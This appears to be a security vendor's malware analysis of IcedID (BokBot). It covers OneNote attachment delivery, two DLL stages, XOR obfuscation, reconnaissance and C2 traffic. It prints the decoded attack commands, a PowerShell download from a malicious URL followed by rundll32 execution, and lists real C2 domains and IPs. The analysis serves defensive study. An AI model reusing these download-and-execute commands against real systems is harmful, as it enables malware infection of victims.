Summary
- First discovered in 2017
- Has evolved from banking trojan to backdoor
- Uses malicious email attachments — a OneNote document containing scripts that will download a DLL file
- Has two stages, both Win64 DLL files written in C\C++
- Executed via command line using run32dll.exe
Introduction
IcedID, also known as BokBot, was initially a banking trojan when it was discovered in 2017. Now it is mostly used as an initial access broker for other malware. This malware typically uses malicious email attachments to infect victims' machines. It has been known to use various types of attachments — such as archives, Word and Excel files — but the latest attacks used OneNote files.
Technical details
Delivery

As OneNote files don’t support macros, IcedID must use alternative tactics. Upon opening the document, the victim will see the following text and button:

By moving this button, we can see that there are many attachments hidden behind it. These attachments can be HTA or CMD files.

Upon pressing the button, OneNote warns that the attachments could harm the computer.
Here is an example of an HTA file which is used to download and execute the IcedID malware. It connects to the stored URL and downloads two files, saving them on the computer. It then executes both files.

In addition to HTA files, CMD files can be attached. Here is an example of a script. It is encoded and replaces specific strings with symbols:

This creates the following commands:
powershell invoke-webrequest -uri http://mrassociattes.com/images/62.gif -outfile c:\programdata\COIm.jpg
rundll32 c:\programdata\COIm.jpg,init
Execution
First stage
Although the downloaded file appears to be in the .png format, it’s actually a Win64 DLL file written in C\C++.

If the OneNote file contains an HTA file, it also downloads a PDF and opens it automatically. This file isn’t itself malicious, and contains banking data to convince the victim of its legitimacy.

During execution, the first stage loads and decrypts a segment which can be seen only during the debugging process. Although this sample has many imported functions, some of them are obfuscated and loaded during execution:

IcedID loads another segment to the register and calls it.

Here it loads more imports and libraries, but in a different way. It loads some variables in the HEX format and decodes it using an XOR operation. This approach is used very often in the code. The key is different for each piece of data that must be decoded.

The results are names of libraries that will be used later.
IcedID then creates a thread that will do the main work.

It loads the URL to the remote server:
Then it obtains some information about network adapters:

IcedID also collects information about the user and PC, using these functions:
NetWkstaGetInfo
GetComputerNameW
GetUserNameW
LookupAccountName
ConvertSidToStringSidA
Cpuid
RtlGetVersion
GetProductInfo
GetNativeSystemInfo
NetGetJoinInformation
Then it connects to the server:

IcedID sends a packet that includes the previously collected information. This is probably used to determine which version of the malware is appropriate for the victim’s system.

It starts to receive a lot of packets, at 1460 bytes each.

Other files are downloaded as well — the first is a DLL file, and the second is a DAT file. IcedID also creates a copy of the DLL file and saves it to the %Temp folder as a DAT file.
Second stage
The downloaded second stage is also a Win64 DLL file and is written in C\C++.

This is executed via command line with the following arguments:
rundll32.exe"C:\Users\Flare\AppData\Roaming\Onuy\honuom64.dll",#1--ha="AbleIvory\license.dat"
The command line argument ‘#1’ indicates the function with ordinal 1 in the DLL. In this case, this is the ‘init’ function. The realization of this function is different from the first stage, but the functionality is similar. It decrypts and loads an additional segment named Init.dll. This operation also executes in the memory fragment, which is only available during the debugging process.

It creates a new thread and suspends the main one:

Next, IcedID obtains additional imports. It loads saved data in the HEX format and decrypts it using an XOR operation, like in the first stage.

The result will be library names:

IcedID decrypts more data in the same fashion. The result is file names and URLs, but the malware did not connect to these during execution.

One more decoded block of data contains the following imported libraries and functions:
RegCloseKey, RegOpenKeyExA, RegQueryValueExA, CryptAcquireContextW, CryptReleaseContext, CryptGetHashParam, CryptCreateHash ,CryptHashData CryptDestroyHash, GetUserNameA, GetUserNameW, OpenProcessToken, GetSidIdentifierAuthorit, GetSidSubAuthority, GetSid, SubAuthorityCount, GetTokenInformation, LookupAccountNameW, ConvertSidToStringSidA, RegCreateKeyA,.RegDeleteKeyA, RegOpenKeyA, RegSetValueExA, RegDeleteValueA, RegEnumValueA .AdjustTokenPrivilege, LookupPrivilegeValueA .CryptDestroyKey .CryptImportKey, InitiateSystemShutdownExA, CryptVerifySignatureA, RegCreateKeyExA, RegEnumKeyExA .RegQueryValueExW, CredEnumerateW, CredFree, CryptAcquireContextA ADVAPI32.dll, StrChrA, StrChrW, StrCmpIW, SHSetValueA, StrStrA, StrStrIA, StrCmpNIA, StrToIntExA, StrToIntA, StrCmpNI, StrStrIW SHLWAPI.dll, WSACreateEvent, WSAEnumNetworkEvents, WSAEventSelect, WS2_32.dll, GetAdaptersInfo, IPHLPAPI.DLL, NetApiBufferFree, NetGetJoinInformation, NetWkstaGetInfo, NETAPI32.dll, OLEAUT32.dll, memset, vsnprintf, memcpy, msvcrt.dll, SHGetFolderPathA, SHGetFolderPathW, ShellExecuteExA, SHELL32.dll, ,sprintfA, s printfW, USER32.dll, InitSecurityInterfaceA, Secur32.dll, WinHttpCloseHandle, WinHttpQueryOption, WinHttpSetStatusCallback, WinHttpCrackUrl, WinHttpOpen, WinHttpConnect, WinHttpReadData, WinHttpQueryDataAvailable, WinHttpSetOption, WinHttpOpenRequest, WinHttpSendRequest, WinHttpReceiveResponse, WinHttpQueryHeader, WINHTTP.dll, CertFreeCertificateContext, CryptUnprotectData, CRYPT32.dll, UuidFromStringA, UuidFromString, RPCRT4.dll, CoCreateInstance, CoInitialize, CoInitializeEx, CoTaskMemFree, ole32.dll, RtlGetVersion, ZwQuerySystemInformation, NtAllocateVirtualMemory, NtWriteVir tualMemory, NtProtectVirtualMemory, RtlDecompressBuffer, ntdl,dll, Sleep, CloseHandle, GetLastError, HeapAlloc, HeapFree, GetProcessHeap, CreateMutexA, ExitProcess, GetProduct Info, lstrcpyA, GetCurrentProcessId, GetLocalTime, lstrlenA, CreateDirectoryA, CreateDirectoryW, GetTempPathA, lstrcatA, lstrcatW, lstrlenW, QueryPerformanceCounter, QueryPerformanceFrequency, SwitchToThread, GetTickCount, GetComputerNameExW, GetNativeSystemInfo, LocalFree, ReadFile, WriteFile, createPipe, PeekNamedPipe, HeapReAlloc, WaitForSingleObject, TerminateProcess, CreateProcessA, WideCharToMultiByte, GetTickCount64, DeleteFileA, lstrcmpiA, CopyFileA, SetEvent, CreateEventA, OpenEventA, CreateThread, TerminateThread, CreateFileA, CreateEventW, SleepE, QueueUserAPCInitializeCriticalSection, EnterCriticalSection, LeaveCriticalSection, DeleteCriticalSection, MultiByteToWideChar, ExpandEnvironmentStringsA, CreateFileW, FindClose, FindFirstFileA, FindNextFileA, GetFileSize, CreateRemoteThread, RegisterWaitForSingleObject, UnregisterWait, ResumeThread, GetSystemDirectoryA, GetWindowsDirectoryA, WaitForMultipleObjects, GetModuleHandleA, GetProcAddress, SetErrorMode, SetFilePointer, LocalAlloc, LoadLibraryA, FreeLibrary, KERNEL32.dll
From these imports, we can see that the malware does not only use network-related functions; it also uses others that are responsible for interfacing with file systems, registers and processes. These functions will be used to installing further malware.
IcedID then takes the command line and extracts the argument "AbleIvory\license.dat."
It reads this file and decrypts it using an XOR operation:

The decoded ‘license.dat’ is not a PE or DLL file, but it contains some strings used for stealing credentials from browsers’ password vaults.

Next, IcedID prepares the information that will be sent to the server. It uses the CryptHashData() function to hide the packet content.

Examples of the data, which will be hashed before being sent to the server:
IcedID connects to the saved server address:

The sample analyzed connected to these servers:
palasedelareforma.com
renomesolar.com
sinkhole.sh
IcedID prepares a request and sends it with ‘WinHttpSendRequest’:
It starts connecting to the server every five minutes. During the analysis, the sample didn’t do anything further; we suspect that it’s awaiting a specific command from the server to begin its primary activities — like downloading, installing and running additional malware.

Network traffic

The first server, ‘ituitem.net,’ has an IP address of 5.61.47.8, from where the second stage was downloaded. This address is registered in Germany.

The next IP address, 37.252.6.77, points to the malicious domain ‘palasedelareforma.com,’ registered in Poland.

The server ‘renomesolar.com’ actually has two IP addresses, but this sample connects only to the 38.180.0.89 address, registered in France. The second one is used by other IcedID samples.

Despite the fact that IcedID connects to the ‘sinkhole.sh’ domain, which is not malicious, the IP address 80.78.24.30 has a lot of resolved DNS servers used in other IcedID campaigns. Some of these servers have already been brought offline.
Obfuscation
IcedID uses multiple obfuscation techniques. The main functionality is loaded during execution, so it can be viewed only during the debugging process. Secondly, it hides a full list of imports. To use them, it decodes saved data with an XOR operation and then loads them to the memory. Also, it often loads particular function offsets to one of the general registers and calls them.
Conclusion
IcedID successfully evolved from banking trojan to backdoor, and now operates as an initial access broker for other malware. This makes it potentially more dangerous, depending on which malware it delivers. Now it has many different samples, which are using different servers to communicate with, and their number is still growing.
IcedID uses malicious email attachments to gain access to victims' systems, so users must be particularly careful when opening such messages.
During our analysis, the IcedID sample didn’t download any third-party malware (perhaps because it was awaiting a particular command from the server). With good security tools, it can be spotted and terminated at the initial stage.

Detected by Acronis
Acronis Cyber Protect successfully detects and prevents execution for malicious CMD and HTA files, attached to OpenNote files, as well as both first-stage downloaders and second-stage backdoors.